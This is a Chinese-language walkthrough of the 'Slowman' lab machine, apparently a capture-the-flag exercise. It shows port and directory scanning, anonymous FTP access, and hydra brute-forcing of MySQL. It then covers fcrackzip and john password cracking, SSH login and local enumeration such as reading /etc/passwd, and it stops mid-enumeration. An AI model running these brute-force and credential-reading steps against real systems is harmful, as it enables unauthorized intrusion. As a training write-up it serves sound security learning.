Slowman
slowman
信息搜集
端口扫描
1
rustscan -a 10.0.2.19 -- -A
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
Open 10.0.2.19:21
Open 10.0.2.19:22
Open 10.0.2.19:80
Open 10.0.2.19:3306
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.0.2.4
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 02:d6:5e:01:45:5b:8d:2d:f9:cb:0b:df:45:67:04:22 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHvpW3SN59DMldQfBCLaMEgh2QLtUL3x/uo4WbSqvUfGi6CTSzOxLuEt8h39LROAW2fc2MLF2hmQUW2rzxqs5tM=
| 256 f9:ce:4a:75:07:d0:05:1d:fb:a7:a7:69:39:1b:08:10 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIAknwJ/xf/gfMTW6Cv22rM+W5ubiFBKo3uaRTvZY544

80/tcp open http syn-ack Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Fastgym
3306/tcp open mysql syn-ack MySQL 8.0.35-0ubuntu0.22.04.1
| mysql-info:
| Protocol: 10
| Version: 8.0.35-0ubuntu0.22.04.1
| Thread ID: 14
| Capabilities flags: 65535
| Some Capabilities: LongColumnFlag, DontAllowDatabaseTableColumn, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, IgnoreSigpipes, Speaks41ProtocolOld, FoundRows, SupportsTransactions, SwitchToSSLAfterHandshake, ODBCClient, InteractiveClient, Speaks41ProtocolNew, LongPassword, Support41Auth, SupportsCompression, ConnectWithDatabase, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: \x1D\x1E\\x06\x0DdYVy,aw\x1CVtTf}iu
|_ Auth Plugin Name: caching_sha2_password
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
gobuster -u http://10.0.2.19 dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
1
2
3
4
/images (Status: 301) [Size: 307] [--> http://10.0.2.19/images/]
/css (Status: 301) [Size: 304] [--> http://10.0.2.19/css/]
/js (Status: 301) [Size: 303] [--> http://10.0.2.19/js/]
/server-status (Status: 403) [Size: 274]
漏洞挖掘
踩点
FTP
连接一下ftp服务,用扫到的信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(kali💀kali)-[~]
└─$ ftp 10.0.2.19
Connected to 10.0.2.19.
220 (vsFTPd 3.0.5)
Name (10.0.2.19:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||43384|)
dir
^C
receive aborted. Waiting for remote to finish abort.
ftp> dir
229 Entering Extended Passive Mode (|||58910|)
^C
receive aborted. Waiting for remote to finish abort.
ftp> pwd
Remote directory: /
ftp> ls
229 Entering Extended Passive Mode (|||60786|)
ftp: Can't connect to `10.0.2.19:60786': Connection timed out
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 12 Nov 22 21:46 allowedusersmysql.txt
226 Directory send OK.
ftp> get allowedusersmysql.txt
local: allowedusersmysql.txt remote: allowedusersmysql.txt
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for allowedusersmysql.txt (12 bytes).
100% |***************************************************************************************************************| 12 0.12 KiB/s 00:00 ETA
226 Transfer complete.
12 bytes received in 00:00 (0.12 KiB/s)
ftp> q
?Ambiguous command.
ftp> exit
221 Goodbye.
当你使用FTP(文件传输协议)连接到某个服务器时,服务器可能会发送一个消息,告诉你它正在进入“Extended Passive Mode”(扩展被动模式)。这是FTP协议的一个特性,用于解决某些网络环境中的连接问题。
为了理解这个,我们首先需要了解FTP的两种主要模式:主动模式(Active Mode)和被动模式(Passive Mode)。
- 主动模式(Active Mode):
- 客户端打开一个端口并监听这个端口,等待服务器的连接。
- 服务器使用客户端提供的IP地址和端口号来主动连接客户端。
- 这种方法在某些防火墙或NAT(网络地址转换)环境中可能不起作用,因为客户端的IP地址可能不是外部可访问的。
- 被动模式(Passive Mode):
- 客户端打开一个端口并发送一个PASV命令给服务器,请求服务器提供一个数据端口。
- 服务器在其自己的IP地址上打开一个端口,并告诉客户端这个端口号。
- 客户端然后连接到这个端口来传输数据。
- 这通常更适用于有防火墙或NAT的环境,因为客户端总是发起连接。
扩展被动模式(Extended Passive Mode)是被动模式的一个变种,它允许服务器提供更详细的网络地址信息,特别是当服务器位于IPv6环境或需要提供更具体的网络路径信息时。
当你看到“Entering Extended Passive Mode”的消息时,这通常意味着FTP服务器正在为数据传输准备一个端口,并准备在扩展被动模式下与客户端通信。这通常是为了确保更可靠和灵活的数据传输,特别是在复杂的网络环境中。
这里可以手动启动passive,直接输入即可,然后就可以很快读取了。
所以没出来的话不要急!
1
2
cat allowedusersmysql.txt
trainerjeff
感觉像是mysql的数据库用户名,尝试爆破一下:
1
hydra -l trainerjeff -P /usr/share/wordlists/rockyou.txt mysql://10.0.2.19
不管他,丢后台跑去吧,贼慢的这个,尝试一下是否有敏感目录没发现:
1
ffuf -u http://10.0.2.19/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
1
2
3
4
5
/images (Status: 301) [Size: 307] [--> http://10.0.2.19/images/]
/css (Status: 301) [Size: 304] [--> http://10.0.2.19/css/]
/js (Status: 301) [Size: 303] [--> http://10.0.2.19/js/]
/server-status (Status: 403) [Size: 274]
Progress: 220560 / 220561 (100.00%)
1
dirsearch -u http://10.0.2.19 -e* -i 200,300-399
1
2
3
4
5
6
7
[04:24:59] Starting:
[04:25:00] 301 - 303B - /js -> http://10.0.2.19/js/
[04:25:16] 200 - 1KB - /contact.html
[04:25:17] 301 - 304B - /css -> http://10.0.2.19/css/
[04:25:23] 200 - 809B - /images/
[04:25:23] 301 - 307B - /images -> http://10.0.2.19/images/
[04:25:24] 200 - 491B - /js/
可能存储到数据库,可以尝试xxs,但是这个靶场感觉不是这么弄的,要么找到mysql的密码,要么爆破出来,hydra还在跑,去搜集一下别的信息:
这个apache版本就不像是想让我们利用中间件漏洞进行攻击的。。。。
去做点别的事情,等待爆破吧,搞安全的要有耐心(狗头.jpg)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali💀kali)-[~]
└─$ hydra -l trainerjeff -P /usr/share/wordlists/rockyou.txt mysql://10.0.2.19
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 04:21:47
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.0.2.19:3306/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 14344387 to do in 19922:46h, 4 active
[STATUS] 12.00 tries/min, 36 tries in 00:03h, 14344363 to do in 19922:44h, 4 active
[STATUS] 12.00 tries/min, 84 tries in 00:07h, 14344315 to do in 19922:40h, 4 active
[STATUS] 12.00 tries/min, 180 tries in 00:15h, 14344219 to do in 19922:32h, 4 active
[STATUS] 12.00 tries/min, 372 tries in 00:31h, 14344027 to do in 19922:16h, 4 active
[3306][mysql] host: 10.0.2.19 login: trainerjeff password: soccer1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-04 05:06:10
得到了账号密码:
trainerjeff
soccer1
也可以使用-V和-I直观一点,防止hydra偷懒,狗头.jpg
-V:此参数在Hydra中用于显示详细的执行过程。当你使用这个参数时,Hydra会输出更多的信息,帮助你了解工具在执行过程中的具体步骤和状态。-I:此参数用于指定单个用户名。在你知道目标系统的某个用户名,并希望尝试爆破其密码时,可以使用这个参数。通过指定用户名,Hydra会针对这个用户名尝试破解密码。
连接数据库
1
2
mysql -u trainerjeff -h 10.0.2.19 -p
soccer1
查询一下信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
┌──(kali💀kali)-[~]
└─$ mysql -u trainerjeff -h 10.0.2.19 -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 1117
Server version: 8.0.35-0ubuntu0.22.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| trainers_db |
+--------------------+
5 rows in set (0.103 sec)
MySQL [(none)]> use trainers_db
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [trainers_db]> show tables;
+-----------------------+
| Tables_in_trainers_db |
+-----------------------+
| users |
+-----------------------+
1 row in set (0.002 sec)
MySQL [trainers_db]> select * from users
-> ;
+----+-----------------+-------------------------------+
| id | user | password |
+----+-----------------+-------------------------------+
| 1 | gonzalo | tH1sS2stH3g0nz4l0pAsSWW0rDD!! |
| 2 | $SECRETLOGINURL | /secretLOGIN/login.html |
+----+-----------------+-------------------------------+
2 rows in set (0.001 sec)
得到两个东西:
1
2
3
/secretLOGIN/login.html # 登录地址
gonzalo # 用户
tH1sS2stH3g0nz4l0pAsSWW0rDD!! # 密码

查看一下下载的东西:
需要密码。。。。。
爆破压缩包密码
使用linux上的工具fcrackzip进行爆破:
1
2
3
4
5
┌──(kali💀kali)-[~/Downloads]
└─$ fcrackzip -D -p /usr/share/wordlists/rockyou.txt -u credentials.zip
PASSWORD FOUND!!!!: pw == spongebob1
使用方法如下哦:
| 参数 | 作用 |
|---|---|
| -b | 暴力破解方式 |
| -D | 字典破解方式 |
| -c | 暴力破解的字符类型,1=1~9,a=a~z,A=A~Z,!=字符,:=所有字符 |
| -v | 啰嗦模式,显示实时爆破信息 |
| -l | 指定破解的密码为几位数 |
| -u | 指定爆破文件 |
| -p | 破解的起始位置 |
当然也可以使用ARCHPR等其他工具进行爆破!
提取一下文件内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali💀kali)-[~/Downloads]
└─$ unzip credentials.zip
Archive: credentials.zip
[credentials.zip] passwords.txt password:
inflating: passwords.txt
┌──(kali💀kali)-[~/Downloads]
└─$ cat passwords.txt
----------
$USERS: trainerjean
$PASSWORD: $2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq
----------
hash爆破

hash爆破一下:
trainerjean
$2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq
1
2
echo '$2y$10$DBFBehmbO6ktnyGyAtQZNeV/kiNAE.Y3He8cJsvpRxIFEhRAUe1kq' > hash.txt
john --wordlist /usr/share/wordlists/rockyou.txt hash.txt
双引号有些字符会被解释,而单引号不会!
得到用户:
trainerjean
tweety1

尝试ssh连接:
成功!
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
(remote) trainerjean@slowman:/home/trainerjean$ whoami;id
trainerjean
uid=1002(trainerjean) gid=1002(trainerjean) groups=1002(trainerjean)
(remote) trainerjean@slowman:/home/trainerjean$ sudo -l
[sudo] password for trainerjean:
Sorry, user trainerjean may not run sudo on slowman.
(remote) trainerjean@slowman:/home/trainerjean$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
trainerjeff:x:1001:1001:trainerjeff,,,:/home/trainerjeff:/bin/bash
trainerjean:x:1002:1002:trainerjean,,,:/home/trainerjean:/bin/bash
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
gonzalo:x:1003:1003:gonzalo,,,:/home/gonzalo:/bin/bash
ftp:x:115:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
(remote) trainerjean@slowman:/home/trainerjean$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
(remote) trainerjean@slowman:/home/trainerjean$ find / -perm -u=s -type f 2>/dev/null
/snap/core20/2015/usr/bin/chfn
/snap/core20/2015/usr/bin/chsh
/snap/core20/2015/usr/bin/gpasswd
/snap/core20/2015/usr/bin/mount
/snap/core20/2015/usr/bin/newgrp
/snap/core20/2015/usr/bin/passwd
/snap/core20/2015/usr/bin/su
/snap/core20/2015/usr/bin/sudo
/snap/core20/2015/usr/bin/umount
/snap/core20/2015/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2015/usr/lib/openssh/ssh-keysign
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/snapd/20290/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/bin/mount
/usr/bin/su
/usr/bin/fusermount3
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/umount
/usr/libexec/polkit-agent-helper-1
(remote) trainerjean@slowman:/home/trainerjean$ ls -la
total 32
drwxr-x--- 3 trainerjean trainerjean 4096 nov 23 21:44 .
drwxr-xr-x 5 root root 4096 nov 23 21:23 ..
